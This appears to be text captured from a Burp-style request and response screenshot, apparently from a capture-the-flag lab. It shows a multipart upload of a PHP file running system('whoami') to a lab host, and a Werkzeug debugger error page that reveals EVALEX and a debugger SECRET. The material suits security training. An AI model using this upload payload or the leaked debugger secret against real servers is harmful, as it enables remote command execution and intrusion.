 1 ×
+
Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.164/upcloud
8 Content-Type: multipart/form-data;
boundary=---------------------------965400620327821819820932​55991
9 Content-Length: 246
10 Origin: http://10.10.11.164
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------96540062032782181982093255991
16 Content-Disposition: form-data; name="file"; filename=""
17 Content-Type: application/x-php
18
19 <?php
20 system("whoami");
21 ?>
22
23 -----------------------------96540062032782181982093255991--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 31 Mar 2024 01:04:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14679
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
IsADirectoryError: [Errno 21] Is a directory: '/app/public/uploads/'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
21 SECRET = "hFtK3ppQkLn4YpmEGkBN";
22 </script>
23 </head>